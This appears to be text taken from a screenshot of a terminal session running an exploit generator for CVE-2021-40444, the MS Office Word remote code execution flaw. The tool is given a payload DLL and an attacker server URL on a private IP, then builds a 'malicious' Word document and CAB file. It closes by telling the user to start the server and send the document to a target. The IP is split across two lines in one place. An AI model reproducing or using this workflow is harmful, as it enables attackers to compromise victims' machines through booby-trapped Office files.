 root@At170434:~/CVE-2021-40444# python3 exploit.py generate test/payload.dll http://192.168.9.13
4
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/payload.dll
[ HTML Exploit URL: http://192.168.9.134
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/settings.xml (deflated 63%)
adding: word/webSettings.xml (deflated 57%)
adding: word/document.xml (deflated 85%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target